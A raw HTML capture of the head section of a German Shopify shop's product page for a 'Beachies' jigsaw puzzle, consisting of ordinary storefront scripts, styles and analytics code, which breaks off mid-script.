

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.mypuzzle.com/products/beachies
body_size: 123088
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">

  <meta name="theme-color" content="#7796A8">

  <meta name="seobility" content="12b859cf187188936ce32138f814ff96">
  
  <link rel="canonical" href="https://de.mypuzzle.com/products/beachies">
	
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css" integrity="sha512-NhSC1YmyruXifcj/KFRWoC561YpHpc5Jtzgvbuzx5VozKpWvQ+4nXhPdFgmx8xqexRcpAglTj9sIBWINXa8x5w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 
  <!-- robotsTXT --> 
  















































  
  
  <link rel="shortcut icon" href="//de.mypuzzle.com/cdn/shop/files/MP_16x16.png?v=1617108236" type="image/png">
  

  
  <title>
  Beachies - Jean-Jacques Loup - Cartoon Classics
  
  
  
  &ndash; MyPuzzle Europe GmbH &amp; Co. KG
  
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle Europe GmbH &amp; Co. KG">
<meta property="og:url" content="https://de.mypuzzle.com/products/beachies">
<meta property="og:title" content="Beachies - Jean-Jacques Loup - Cartoon Classics">
<meta property="og:type" content="product">
<meta property="og:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung."><meta property="og:price:amount" content="27,99">
  <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1_1024x1024.png?v=1677231326"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup1_1024x1024.png?v=1677354834"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup2_1024x1024.png?v=1677354839">
<meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1_1024x1024.png?v=1677231326"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup1_1024x1024.png?v=1677354834"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup2_1024x1024.png?v=1677354839">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Beachies - Jean-Jacques Loup - Cartoon Classics">
<meta name="twitter:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung.">


  <script>
    var theme = {
      strings: {
        addToCart: "In den Einkaufswagen legen",
        soldOut: "Ausverkauft",
        unavailable: "nicht verfügbar"
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }
  </script>

 

  <!--[if (lte IE 9) ]><script src="//de.mypuzzle.com/cdn/shop/t/9/assets/match-media.min.js?v=22265819453975888031614938927" type="text/javascript"></script><![endif]-->

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/font-awesome.css?v=10293204198082962061666431099" rel="stylesheet" type="text/css" media="all" />
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
   
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/imagesloaded.pkgd.min.js?v=58209854333173575541614938914" defer ></script>

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.scss.css?v=111603181540343972631626341598" rel="stylesheet" type="text/css" media="all" />

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.styles.scss.css?v=7500122942346691121695967213" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212" rel="stylesheet" type="text/css" media="all" />  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.css?v=81449784631405239621614947789" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs.animate.css?v=172245020662383295741614938898" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slideshow-fade.css?v=5701271015612326151614938938" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/animations.css?v=25258582759815232801614938872" rel="stylesheet" type="text/css" media="all" />
  
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27426979955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ebbb09546d8e6d17fb09bcdbcb8b682">
<meta id="in-context-paypal-metadata" data-shop-id="27426979955" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://de.mypuzzle.com/products/beachies">
<link rel="alternate" hreflang="de" href="https://de.mypuzzle.com/products/beachies">
<link rel="alternate" hreflang="de-IT" href="https://de.mypuzzle.com/de-it/products/beachies">
<link rel="alternate" type="application/json+oembed" href="https://de.mypuzzle.com/products/beachies.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=27426979955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27426979955,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27426979955","merchantName":"MyPuzzle Europe GmbH \u0026 Co. KG","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"MyPuzzle Europe GmbH \u0026 Co. KG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ebbb09546d8e6d17fb09bcdbcb8b682","betas":["rich-media-storefront-analytics"],"domain":"de.mypuzzle.com","predictiveSearch":true,"shopId":27426979955,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "friedmann-photos.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"puzzle_de","id":120457756850,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "de.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_81xuAXRO.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B2l2C8gd.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-button":["modules/v2/client.shop-button_DteRmTIv.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BrVTPDHy.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_uZhaqfcC.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lTRStNPf.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BhyMm2Vh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"pay-button":["modules/v2/client.pay-button_uIj7-e2V.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_0Oyvgx7Z.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DojLPa1w.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DWlFj6gc.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BSpzCmmh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8HiTfxyj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-login":["modules/v2/client.shop-login_Fe0VhLV0.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8PkVPzh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=friedmann-photos.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=friedmann-photos.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27426979955,"offset":3600,"reqid":"aca5eafb-eb1f-4c41-85b5-1a249305e016-1769013489","pageurl":"de.mypuzzle.com\/products\/beachies","u":"960174e3c371","p":"product","rtyp":"product","rid":7054544699570};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.min.js?v=26620055551102246001614938928" defer ></script>
   
  <!-- <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661614938922" type="text/javascript"></script>

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/instafeed.min.js?v=90032470946696484961614938914" defer ></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.min.js?v=115244212383009658551614938930" defer ></script>
  
  
  
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.css?v=132267812970734733701614938937" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.min.js?v=89980774482270015571614938937" type="text/javascript"></script>
  

  
  
  <!-- MASONRY JS -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/masonry.pkgd.min.js?v=179361076770918976241623920716" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=37984725126126781221768978911" rel="stylesheet" type="text/css" media="all" />
  
  <!-- FANCY BOX -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/fancybox.css?v=162526304226350436081666957557" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Google Property Verification -->
  <meta name="google-site-verification" content="_SlSA9-Tzqw_T_qbfV9BQ_2XrTdBcmVsppcXq73u2IU" />
  
  <!-- FACEBOOK Domain Verification --> 
  <meta name="facebook-domain-verification" content="qtnkt4dxql021cr60ubtyizfo3ttw9" />
  
  <!-- SWIPER JS -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.css?v=100627582864597614851666957474" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=176733308970226222971667583564" type="text/javascript"></script>

    
  <!-- Lazyload -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/lazysizes.js?v=67475457962817116291651764320" type="text/javascript"></script>
  

<!--Start Weglot Script-->
<script src="//cdn.weglot.com/weglot.min.js"></script>
<script id="has-script-tags">Weglot.initialize({ api_key:"wg_faac21b1b07e5794864471aa3fef47b23" });</script>
<!--End Weglot Script-->

  
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be09f-5230-7d79-87aa-f6db3969c39b/consentmo-gdpr-581/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27426979955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping 